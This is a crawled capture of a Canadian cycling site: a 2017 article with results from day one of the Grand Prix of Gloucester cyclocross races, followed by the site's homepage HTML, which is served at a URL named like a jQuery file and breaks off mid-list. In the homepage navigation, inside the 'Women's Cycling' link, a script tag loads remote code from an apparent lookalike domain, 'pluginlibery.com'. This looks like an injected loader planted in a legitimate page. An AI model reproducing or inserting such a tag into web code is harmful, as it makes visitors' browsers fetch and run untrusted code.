

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=33126&title=grand-prix-of-gloucester-day-1-results
body_size: 7062
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist grand-prix-of-gloucester-day-1-results</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header5.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1562" target="_blank"><img src="/banners/2022MTBWCH_ADSC6556_728.jpg" border="0" alt="Photo Galleries 1 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>October 14/17 20:24 pm - Grand Prix of Gloucester: Day 1 results</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>10/14/17</b><br />&nbsp;</p><p><p>New England and cyclocross have provided bicycle races that entertain and mean something for the past 18 years. The CRAFT Sportswear Gran Prix of Gloucester presented by Ipswich Ale Brewing did not disappoint for year 19, beginning Saturday with the first to two days of UCI Category 2 races. It was the opening weekend of competition for the Vittoria Northeast Cyclocross Series presented by Clif Bar and Cycle-Smart. Gloucester, as well a continuation for USA Cycling's Professional Cyclocross Calendar (ProCX).<br /><br /><strong>Women</strong><br />In the Elite Women's race, Emma White (Cannondale/Cyclocrossworld.com) would establish an early lead with Ellen Noble (Aspire Racing) and Canadian <strong>Christel Ferrier Bruneau</strong> (SAS-Macogep). The group of three would exchange the lead several times. With two laps to go, White would attack, with Noble the only rider to respond. <br /><br />While Noble would put in several digs heading into the final lap, it would be White who pulled away in the final half lap at historic Sttage Fort Park for her second ProCX win of the season. Noble would finish 16 seconds back in second, and <strong>Ferrier Bruneau</strong> would finish 34 seconds back in third.<br /><br />"There were three of us battling pretty hard throughout the race," said White, who finished second to Noble at this event last year. "We knew had to play it smart halfway through the race when we were all feeling pretty good. Ellen (Noble) put in a pretty big attack, dropped the third rider with us. So then it was just two of us. We were both feeling pretty strong, it was clear. Going into one to go, she put in a really big dig that got me, I was feeling it for sure. Really just had to be smooth through the corners. As soon as I caught up, I saw her breathing pretty heavily, so I left."<br /><br /><strong>Men</strong><br />On the Elite Men's side, Emma's brother Curtis (Cannondale/Cyclocrossworld.com) led the charge with a fast start, forcing a small group to form early on. White would later succomb to a flat tire, leaving the battle for the podium to be contested with Massachusetts teammates Jeremy Powers and Spencer Petrov of Aspire Racing against Tobin Ortenblad (Santa Cruz/Donkey Label Racing). Ortenblad would outkick the Aspire Racing duo in the final turns to win his fourth ProCX event this year. Petrov would finish four seconds back in second and Powers would cross the line nine seconds down for third. This was the third second-place finish for 10-year-old Petrov in a ProCX Elite Men's race this year.<br /><br />"I still cannot believe how the season is unfolding. I've always wanted a win at the legendary Gloucester," said Ortenblad, who is the men's point leader for ProCX. "Patience was a big part of it. You're out there with two of the fastest guys and they're also on the same team so they definitely are working against you. Initially I went out a little hard, and then I saw that it was going to be a team thing at the end and really just tried to be patient."</p>
<p>&nbsp;</p>
<p><strong>Results</strong> from the first day of the&nbsp; Grand Prix of Gloucester held at  Stage Fort Park, in Gloucester, MA</p>
<table border="0" cellspacing="3" cellpadding="3" width="550">
<tbody>
<tr>
<td><strong><span style="color: blue;">Elite Women, 6 laps</span></strong></td>
</tr>
<tr>
<td>1 Emma White (USA) Cannondale pb CyclocrossWorld.com</td>
<td>0:44:37</td>
</tr>
<tr>
<td>2 Ellen Noble (USA) Aspire Racing</td>
<td>at 0:16</td>
</tr>
<tr>
<td><strong>3 Christel Ferrier Bruneau (Can) SAS-Macogep</strong></td>
<td>0:34</td>
</tr>
<tr>
<td>4 Crystal Anthony (USA) Maxxis Shimano Pro Cyclocross</td>
<td>1:22</td>
</tr>
<tr>
<td>5 Julie Wright (USA) Team Averica</td>
<td>2:18</td>
</tr>
<tr>
<td>6 Regina Legge (USA) Trek Cyclocross Collective</td>
<td>2:43</td>
</tr>
<tr>
<td>7 Allison Arensman (USA) J.A. King pb BR'C</td>
<td>3:10</td>
</tr>
<tr>
<td>8 Beth Ann Orton (USA) Team S&amp;M CX</td>
<td>3:17</td>
</tr>
<tr>
<td>9 Laura Winberry (USA) Independent</td>
<td>3:20</td>
</tr>
<tr>
<td>10 Brittlee Bowman (USA) HOUSE INDNOKIA HEALTHSIMPLEHUMA</td>
<td>3:48</td>
</tr>
<tr>
<td><strong>11 Lynne Bessette (Can) 100B7.comFELT</strong></td>
<td>3:53</td>
</tr>
<tr>
<td>12 Erin Faccone (USA) Team Averica</td>
<td>4:08</td>
</tr>
<tr>
<td>13 Natalie Tapias (USA) JAM NCC</td>
<td>4:20</td>
</tr>
<tr>
<td>14 Taylor Kuyk-White (USA) Philadelphia Bike Expo</td>
<td>4:25</td>
</tr>
<tr>
<td>15 Jauron Vetter (USA) Mad Alchemy | Zanconato</td>
<td>4:26</td>
</tr>
<tr>
<td>16 Leslie Lupien (USA) Team Averica</td>
<td>5:00</td>
</tr>
<tr>
<td>17 Katie Carlson (USA) Ladies First pb Milton Caterpil</td>
<td>5:05</td>
</tr>
<tr>
<td>18 Sophie Russenberger (USA) DaH+?NGER</td>
<td>5:25</td>
</tr>
<tr>
<td>19 Andrea Cox (USA) Riverside Racing</td>
<td>5:52</td>
</tr>
<tr>
<td>20 Christin Reuter (USA) Mad Alchemy | Zanconato</td>
<td>6:01</td>
</tr>
<tr>
<td>21 Alix Norris (USA) Cowbell Racing pb World Bicycle</td>
<td>6:36</td>
</tr>
<tr>
<td><strong>22 Magdeleine Vallieres (Can) Club Cycliste de Sherbrooke</strong></td>
<td>6:45</td>
</tr>
<tr>
<td>23 Kayla Brannen (USA) Cowbell Racing pb World Bicycle</td>
<td>7:02</td>
</tr>
<tr>
<td>24 Paige Williams (USA) Fuji Cross Crew</td>
<td>7:04</td>
</tr>
<tr>
<td>25 Natalie Forsythe (USA) Riverside Racing</td>
<td>7:14</td>
</tr>
<tr>
<td>26 Kathleen Wanat (USA) Bikes+Life</td>
<td>7:22</td>
</tr>
<tr>
<td>27 Alex Carlson (USA) Cycle-Smart</td>
<td>7:26</td>
</tr>
<tr>
<td>28 Meghan Owens (USA) UVM Cycling</td>
<td>7:35</td>
</tr>
<tr>
<td>29 Emily Molden (USA) Nantucket Velo</td>
<td>8:04</td>
</tr>
<tr>
<td>30 Elizabeth Lukowski (USA) Mad Alchemy | Zanconato</td>
<td>9:20</td>
</tr>
<tr>
<td>31 Jenny Wojewoda (USA) pedalpowertraining.com</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>32 Lydia Hausle (USA) Team Averica</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>33 Sara Melikian (USA) pedalpowertraining.com</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>DNF  Melissa Seib (USA) UVM Cycling</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite Men, 9 laps</span></strong></td>
</tr>
<tr>
<td>1 Tobin Ortenblad (USA) Santa Cruz Donkey Label Racing</td>
<td>1:04:04</td>
</tr>
<tr>
<td>2 Spencer Petrov (USA) Aspire Racing</td>
<td>at 0:04</td>
</tr>
<tr>
<td>3 Jeremy Powers (USA) Aspire Racing</td>
<td>0:09</td>
</tr>
<tr>
<td>4 Curtis White (USA) Cannondale pb Cyclocrossworld</td>
<td>0:32</td>
</tr>
<tr>
<td>5 Anthony Clark (USA) Squid Squad</td>
<td>0:37</td>
</tr>
<tr>
<td>6 Jack Kisseberth (USA) JAM NCC</td>
<td>0:47</td>
</tr>
<tr>
<td>7 Cooper Willsey (USA) Cannondale pb cyclocrossworld.c</td>
<td>1:42</td>
</tr>
<tr>
<td>8 Justin Lindine (USA) Apex NBX Hyperthreads</td>
<td>1:49</td>
</tr>
<tr>
<td>9 Scott Smith (USA) JAM NCC</td>
<td>2:48</td>
</tr>
<tr>
<td>10 Andy Scott (USA) Riverside Racing</td>
<td>3:02</td>
</tr>
<tr>
<td>11 Peter Goguen (USA) Race C.F.</td>
<td>3:58</td>
</tr>
<tr>
<td>12 Samuel O'keefe (USA) HOUSE INDNOKIA HEALTHSIMPLEHUMA</td>
<td>4:07</td>
</tr>
<tr>
<td>13 Cameron Beard (USA) Cannondale Cyclocrosworld.comDe</td>
<td>4:43</td>
</tr>
<tr>
<td>14 Dylan Mcnicholas (USA) POLARTEC</td>
<td>4:45</td>
</tr>
<tr>
<td>15 Nicholas Lando (USA) Elite Endurance.com Pro Factory</td>
<td>4:47</td>
</tr>
<tr>
<td>16 Jules Goguely (USA) Apex NBX Hyperthreads</td>
<td>5:07</td>
</tr>
<tr>
<td>17 Michael Owens (USA) Hands-On Cycling pb Guerciotti</td>
<td>5:23</td>
</tr>
<tr>
<td>18 Brendan Mccormack (USA) ApexNBXHyperthreads</td>
<td>5:52</td>
</tr>
<tr>
<td>19 Kale Wenczel (USA) JAM NCC</td>
<td>6:01</td>
</tr>
<tr>
<td>20 Clyde Logue (USA) Colonial Bicycle Co</td>
<td>6:08</td>
</tr>
<tr>
<td><strong>21 Marc-Andre Daigle (Can) Garneau Easton</strong></td>
<td>6:16</td>
</tr>
<tr>
<td>22 Zachary Curtis (USA) BMB Racing</td>
<td>6:20</td>
</tr>
<tr>
<td>23 Patrick Collins (USA) Minuteman Road Club</td>
<td>6:23</td>
</tr>
<tr>
<td>24 Andrew Borden (USA) X-Men</td>
<td>s.t.</td>
</tr>
<tr>
<td>25 Christopher Rabadi (USA) Unattached</td>
<td>6:25</td>
</tr>
<tr>
<td>26 Chris Niesen (USA) JAM NCC</td>
<td>6:49</td>
</tr>
<tr>
<td>27 Scott Myers (USA) Independent</td>
<td>7:03</td>
</tr>
<tr>
<td>28 Ben Powers (USA) Riverside Racing</td>
<td>7:05</td>
</tr>
<tr>
<td>29 Bryan Horsley (USA) Sea Sports Cyclery &amp; Outdoor</td>
<td>s.t.</td>
</tr>
<tr>
<td>30 Matthew Owens (USA) UVM Cycling</td>
<td>7:46</td>
</tr>
<tr>
<td>31 Andrew Loaiza (USA) Cyclepath PDX</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>32 Gregg Griffo (USA) Park Ave Bike pb Borah Teamwear</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>33 Bradford Smith (USA) The Drifters</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>34 Trent Blackburn (USA) JAM NCC</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>35 Gennaro Ameno (USA) GREEN LINE VELO driven by Zipca</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>36 Colin Reuter (USA) crossresults.com</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>37 Tim Willis (USA) JAM NCC</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>38 Bjorn Selander (USA) Independent</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>39 Christian Sundquist (USA) Independent</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>40 Wilson Stevens (USA) Local Openers pb Tenspeed Hero</td>
<td>-2 Laps</td>
</tr>
<tr>
<td><strong>41 Edouard Tougas (Can) Independent</strong></td>
<td>-2 Laps</td>
</tr>
<tr>
<td>42 Daniel Fitzgibbons (USA) GREEN LINE VELO driven by Zipca</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>43 Matthew Tyler (USA) Laughing Dog Bicycles</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>44 Eneas Freyre (USA) TTEndurance</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>45 Benjamin Coleman (USA) BMB Racing</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>46 Matt Perreault (USA) Colonial Bicycle Company</td>
<td>-2 Laps</td>
</tr>
<tr>
<td><strong>47 Evan McNeely (Can) Ride with Rendall</strong></td>
<td>-2 Laps</td>
</tr>
<tr>
<td>48 Cesar Gallego (USA) KING KOG SUN AND AIR</td>
<td>-3 Laps</td>
</tr>
<tr>
<td>49 Doug Thorp (USA) Colonial Bicycle Company</td>
<td>-3 Laps</td>
</tr>
<tr>
<td>50 Christopher Merola (USA) Laughing Dog</td>
<td>-3 Laps</td>
</tr>
<tr>
<td>51 Theodore Willard (USA) Team Spark</td>
<td>-3 Laps</td>
</tr>
<tr>
<td><strong>52 Jean-Philippe Thibault-Roberge (Can) Trek Cyclocross Collective</strong></td>
<td>-4 Laps</td>
</tr>
<tr>
<td>DNF Benjamin Ryan (USA) New England Devo pb Cadence Wea</td>
</tr>
<tr>
<td>DNF Adam Myerson (USA) Cycle-Smart</td>
</tr>
<tr>
<td>DNF Nathaniel Morse (USA) CCB - Velotooler</td>
</tr>
<tr>
<td>DNF Ian Clarke (USA) UVM Cycling</td>
</tr>
<tr>
<td>DNF Alexander Chrystall (USA) New England Devo pb Cadence Wea</td>
</tr>
<tr>
<td>DNF Gregory Colby (USA) B2C2JRA Cycles</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '0' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5769
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1556" target="_blank"><img src="/banners/2022MTBWCH_ADSC6556_728.jpg" border="0" alt="Photo Galleries 3 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39253&title=cyclo-cross-world-championships-junior-and-elite-women-u23-men-results">Cyclo-cross World Championships: Junior and Elite Women, U23 Men results</a><br /><span class="smalldate">January 31/26 9:49 am</span></li><li><a href="dailynews.php?id=39252&title=cyclo-cross-world-championships-team-relay-results">Cyclo-cross World Championships: Team Relay results</a><br /><span class="smalldate">January 30/26 11:16 am</span></li><li><a href="dailynews.php?id=39250&title=tour-down-under-men-stage-4">Tour Down Under: Men Stage 4</a><br /><span class="smalldate">January 24/26 12:58 pm</span></li><li><a href="dailynews.php?id=39249&title=trofeo-marratxi-felanitx-results">Trofeo Marratxi-Felanitx results</a><br /><span class="smalldate">January 24/26 12:47 pm</span></li><li><a href="dailynews.php?id=39248&title=tour-down-under-men-stage-3">Tour Down Under: Men Stage 3</a><br /><span class="smalldate">January 23/26 19:27 pm</span></li><li><a href="dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span></li><li><a href="dailynews.php?id=39246&title=vallieres-mill-goldstone-chosen-as-canadian-cyclists-of-2025">Vallieres Mill & Goldstone Chosen as Canadian Cyclists of 2025</a><br /><span class="smalldate">January 22/26 12:30 pm</span></li><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a 